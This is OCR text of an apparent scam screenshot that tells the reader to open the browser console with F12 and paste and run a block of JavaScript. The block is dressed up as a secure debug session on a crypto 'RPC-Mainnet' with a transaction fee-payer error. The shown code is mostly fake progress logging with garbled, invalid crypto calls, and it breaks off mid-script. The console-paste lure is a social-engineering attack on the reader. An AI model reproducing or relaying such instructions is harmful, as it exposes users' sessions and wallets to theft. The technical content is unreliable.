
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: sd41rmvlcf

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Transaction must ha
ve a fee payer (Hash: 0x86330497)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-384"},true,["sign"]);

  const secret = await crypto.subtle.deri
veKey({name:"AES-CBC",salt:new Uint8Array
(12)}, _0xBlock, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");
